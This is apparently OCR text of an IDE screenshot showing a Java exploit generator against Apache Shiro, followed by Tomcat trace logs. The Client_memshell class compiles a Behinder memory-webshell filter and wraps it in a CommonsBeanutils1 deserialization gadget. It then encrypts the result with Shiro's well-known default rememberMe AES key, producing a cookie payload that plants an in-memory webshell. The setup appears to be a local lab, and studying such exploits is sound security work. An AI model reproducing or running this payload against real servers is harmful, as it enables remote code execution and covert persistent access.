 all [shiro-all]
core [shiro-core]
samples [shiro-samples]
aspectj [samples-aspectj]
quickstart [samples-quickstart]
spring [samples-spring]
spring-client [samples-spring-client]
spring-hibernate [samples-sprhib]
standalone
web [samples-web]
src
main
resources
webapp
account
WEB-INF
home.jsp
include.jsp
index.jsp
login.jsp
style.css
test
java
code.wd
BehinderFilter
Client_memshell
CommonsBeanutils1Shiro
org.apache.shiro.test
target
pom.xml
pom.xml
support [shiro-support]
tools [shiro-tools]
web [shiro-web]
.gitignore
LICENSE
NOTICE
pom.xml
README
RELEASE-NOTES
shiro.doap.rdf
External Libraries
Scratches and Consoles
1 package code.wd;
2
3 import javassist.ClassPool;
4 import javassist.CtClass;
5 import org.apache.shiro.crypto.AesCipherService;
6 import org.apache.shiro.util.ByteSource;
7
no usages
8 public class Client_memshell {
no usages
9 public static void main(String[] args) throws Exception {
10 ClassPool pool = ClassPool.getDefault();
11 CtClass clazz = pool.get(code.wd.BehinderFilter.class.getName());
12
13 byte[] payloads = new CommonsBeanutils1Shiro().getPayload(clazz.toBytecode());
14
15 AesCipherService aes = new AesCipherService();
16 byte[] key = java.util.Base64.getDecoder().decode( src: "kPH+bIxk5D2deZiIxcaaaA==");
17
18 ByteSource ciphertext = aes.encrypt(payloads, key);
19 System.out.printf(ciphertext.toString());
20 }
21 }
22
ices
Tomcat Server
Running
Tomcat 8.0.42 [local]
samples-web:war [Synchronized]
Server Tomcat Localhost Log Tomcat Catalina Log
samples-web:war
2024-03-25 16:31:04,442 TRACE [org.apache.shiro.subject.support.DelegatingSubject]: attempting to get s
2024-03-25 16:31:04,442 TRACE [org.apache.shiro.subject.support.DelegatingSubject]: attempting to get s
2024-03-25 16:31:04,442 TRACE [org.apache.shiro.subject.support.DelegatingSubject]: attempting to get s
2024-03-25 16:31:04,442 TRACE [org.apache.shiro.web.servlet.AbstractShiroFilter]: No FilterChain config
doFilter
Do Filter ......
2024-03-25 16:31:04,957 TRACE [org.apache.shiro.web.servlet.OncePerRequestFilter]: Filter 'ShiroFilter'
2024-03-25 16:31:04,957 TRACE [org.apache.shiro.mgt.DefaultSecurityManager]: Context already contains a
2024-03-25 16:31:04,957 TRACE [org.apache.shiro.mgt.DefaultSecurityManager]: No identity (PrincipalColl
2024-03-25 16:31:04,957 TRACE [org.apache.shiro.web.servlet.SimpleCookie]: No 'rememberMe' cookie value
2024-03-25 16:31:04,957 TRACE [org.apache.shiro.mgt.DefaultSecurityManager]: No remembered identity fou
2024-03-25 16:31:04,957 TRACE [org.apache.shiro.subject.support.DelegatingSubject]: attempting to get s
2024-03-25 16:31:04,957 TRACE [org.apache.shiro.subject.support.DelegatingSubject]: attempting to get s
2024-03-25 16:31:04,957 TRACE [org.apache.shiro.subject.support.DelegatingSubject]: attempting to get s
2024-03-25 16:31:04,957 TRACE [org.apache.shiro.subject.support.DelegatingSubject]: attempting to get s
2024-03-25 16:31:04,957 TRACE [org.apache.shiro.subject.support.DelegatingSubject]: attempting to get s
2024-03-25 16:31:04,957 TRACE [org.apache.shiro.web.servlet.AbstractShiroFilter]: No FilterChain config
doFilter